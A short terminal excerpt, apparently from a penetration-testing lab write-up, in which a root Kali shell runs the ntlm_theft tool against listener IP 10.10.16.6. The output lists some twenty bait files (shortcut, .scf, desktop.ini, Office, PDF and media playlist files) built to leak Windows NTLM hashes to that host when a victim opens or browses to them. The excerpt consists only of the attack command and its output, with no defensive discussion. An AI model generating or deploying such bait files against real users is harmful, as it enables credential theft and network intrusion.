 ┌──(root㉿kali)-[/home/kali/Desktop/tools/ntlm_theft]
└─# python3 ntlm_theft.py  -g all -s 10.10.16.6 -f dr4ks
Created: dr4ks/dr4ks.scf (BROWSE TO FOLDER)
Created: dr4ks/dr4ks-(url).url (BROWSE TO FOLDER)
Created: dr4ks/dr4ks-(icon).url (BROWSE TO FOLDER)
Created: dr4ks/dr4ks.lnk (BROWSE TO FOLDER)
Created: dr4ks/dr4ks.rtf (OPEN)
Created: dr4ks/dr4ks-(stylesheet).xml (OPEN)
Created: dr4ks/dr4ks-(fulldocx).xml (OPEN)
Created: dr4ks/dr4ks.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: dr4ks/dr4ks-(includepicture).docx (OPEN)
Created: dr4ks/dr4ks-(remotetemplate).docx (OPEN)
Created: dr4ks/dr4ks-(frameset).docx (OPEN)
Created: dr4ks/dr4ks-(externalcell).xlsx (OPEN)
Created: dr4ks/dr4ks.wax (OPEN)
Created: dr4ks/dr4ks.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: dr4ks/dr4ks.asx (OPEN)
Created: dr4ks/dr4ks.jnlp (OPEN)
Created: dr4ks/dr4ks.application (DOWNLOAD AND OPEN)
Created: dr4ks/dr4ks.pdf (OPEN AND ALLOW)
Created: dr4ks/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: dr4ks/Autorun.inf (BROWSE TO FOLDER)
Created: dr4ks/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
┌──(root㉿kali)-[/home/kali/Desktop/tools/ntlm_theft]